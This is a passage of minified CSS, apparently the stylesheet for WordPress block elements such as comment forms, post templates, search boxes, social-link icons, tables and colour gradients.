:where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-form input[type=submit]{width:auto}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container>li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-post-template-is-layout-constrained>li>.alignright,.wp-block-post-template-is-layout-flow>li>.alignright{float:right;margin-inline-end:0;margin-inline-start:2em}.wp-block-post-template-is-layout-constrained>li>.alignleft,.wp-block-post-template-is-layout-flow>li>.alignleft{float:left;margin-inline-end:2em;margin-inline-start:0}.wp-block-post-template-is-layout-constrained>li>.aligncenter,.wp-block-post-template-is-layout-flow>li>.aligncenter{margin-inline-end:auto;margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-of-type{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-query-total,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}.wp-block-read-more{display:block;width:fit-content}.wp-block-read-more:where(:not([style*=text-decoration])){text-decoration:none}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{appearance:none;border:1px solid #949494;flex-grow:1;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}.wp-block-site-tagline,.wp-block-site-title{box-sizing:border-box}.wp-block-site-title :where(a){color:inherit;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block;height:auto}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}.wp-block-spacer{clear:both}.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud.alignfull{padding-left:1em;padding-right:1em}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.3333333333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{vertical-align:middle;width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video :where(figcaption){margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html 